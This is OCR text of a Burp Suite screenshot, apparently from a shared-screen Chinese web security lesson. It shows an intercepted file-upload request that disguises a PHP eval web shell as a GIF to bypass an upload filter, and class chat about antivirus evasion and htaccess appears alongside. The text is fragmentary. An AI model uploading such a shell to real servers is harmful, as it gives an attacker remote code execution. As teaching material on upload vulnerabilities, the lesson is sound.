 Burp Project Repeater Window Help
Burp Suite Professional v2022. ry Project - licensed to google
您正在共享屏幕
37:18
Dashboard Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
正在讲话: 小迪安全;
Intercept HTTP history WebSockets history Options
Request to http://47.94.236.117:30003
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1 ?
Pretty Raw Hex
\n
Inspector
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30003/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------15685262111341
12 Content-Length: 338
13
14 -----------------------------15685262111341
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php eval($_POST["pass"]);?>
19
20 -----------------------------15685262111341
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------15685262111341--
25
Selection
Selecte
Conten
name=
\r \n
Conten
-strea
Decode
聊天
你觉得能识别的我会叫免杀
果然是你上次的
sddds
吴亦凡
听雨
6
GGG
ocet/stream
发送至: 所有人
htaccess
发送(S)
Request
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Search...
0 matches
中
20:49
2023-06-03